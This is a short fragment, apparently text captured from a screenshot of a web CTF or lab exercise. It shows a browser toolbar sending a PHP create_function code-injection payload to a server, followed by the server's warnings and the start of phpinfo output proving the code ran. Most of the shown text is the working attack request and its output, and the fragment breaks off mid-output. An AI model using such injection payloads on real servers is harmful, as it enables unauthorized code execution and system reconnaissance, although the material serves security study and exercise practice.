 Load URL
http://xiaorouji.cn:8087/?action=%5Ccreate_function&arg=return "find";}phpinfo();/*
Split URL
Execute
Enable Post data
Enable Referrer
Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
Warning: Unterminated comment starting line 1 in /var/www/html/index.php(8) : runtime-created function on line 1
PHP Version 7.2.16
System
Linux 14d9e217ee56 4.4.0-91-generic #114-Ubuntu SMP Tue Aug 8 11:56:56 UTC 20
Build Date
Mar 9 2019 01:48:21
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '